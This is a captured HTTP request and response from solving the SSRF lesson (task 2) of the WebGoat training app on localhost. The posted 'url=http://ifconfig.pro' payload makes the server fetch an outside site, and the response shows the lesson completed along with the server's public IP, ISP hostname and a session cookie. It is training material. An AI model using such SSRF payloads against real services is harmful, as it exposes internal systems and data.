 POST http://127.0.0.1:8080/WebGoat/SSRF/task2 HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 23
Origin: https://127.0.0.1:8080
Connection: keep-alive
Referer: https://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=J0Mfpg_g_BroNSi6G-xHPEtKl1Gn9Sa1eH4aM04W; hijack_cookie=7365807151871186798-
1714809131552
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=http://ifconfig.pro
Connection: keep-alive
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sat, 04 May 2024 11:10:22 GMT
content-length: 1946
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" :
"<!DOCTYPE html><br><html><br>    <head><br>    <title>IP: 84.248.74.84<\\/ti
tle><br><\\/head><br><body><br><pre><br><a href=\\\"\\/\\\">(H)<\\/a> | <a hr
ef=\\\"https:\\/\\/ifconfig.pro\\\">Default<\\/a> | <a href=https:\\/\\/6.ifc
onfig.pro>force ipv6<\\/a> | <a href=\\\"http:\\/\\/[2604:180:f1::135]\\/\\\"
>6 no dns<\\/a> | <a  href=https:\\/\\/4.ifconfig.pro>force ipv4<\\/a> <!--|
<a href=\\\"\\/ping\\\">Graphs.<\\/a>  | <a href=\\\"https:\\/\\/github.com\\
/pronto\\/ifconfig.pro\\\" target=\\\"_blank_\\\">Github<\\/a><!--<a href=\\\
"\\/stun\\\">WebRTC IP test<\\/a> -->| <a href=\\\"\\/oauth\\\">OAuth Account
Account Links<\\/a> | <a href='\\/settings'><b>Settings!<\\/b><\\/a> | <a hr
ef='\\/donate'>Donate<\\/a><br><!-- header end --><!-- main.html start --><br
>IP:          84.248.74.84<br>HOSTNAME:       dsl-hkibng32-54f84a-84.dhcp.
inet.fi<br>USER_AGENT:     Java\\/21.0.2<br>LANGUAGE:       <br>ENCODINGS: